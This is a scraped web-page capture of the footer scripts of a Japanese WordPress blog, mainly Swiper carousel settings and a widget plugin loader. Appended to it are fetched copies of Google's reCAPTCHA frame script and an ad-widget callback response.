/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ksw08O3exI11XMxNPbRnqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404063380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=33455575-e645-6e09-56cd-945e1c6aed72&ext=&cb=1769404058160
body_size: 117
content:
uzWidgetCallback0({"uuid":"798dc324-4819-4d94-af10-d695ffb5bd15","opt_out":false})
